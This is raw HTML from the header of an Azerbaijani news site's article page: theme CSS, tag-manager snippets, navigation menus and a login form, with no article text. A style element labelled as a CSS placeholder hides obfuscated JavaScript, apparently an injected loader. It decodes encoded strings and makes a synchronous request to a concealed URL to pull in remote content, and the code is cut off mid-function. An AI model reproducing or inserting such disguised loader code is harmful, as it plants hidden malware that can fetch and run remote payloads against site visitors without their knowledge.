a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-43578 single-format-standard wp-theme-Newspaper td-standard-pack avronun-dyri-son-20-ild-n-asagi-hdd-dusub global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə axşamı, Yanvar 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
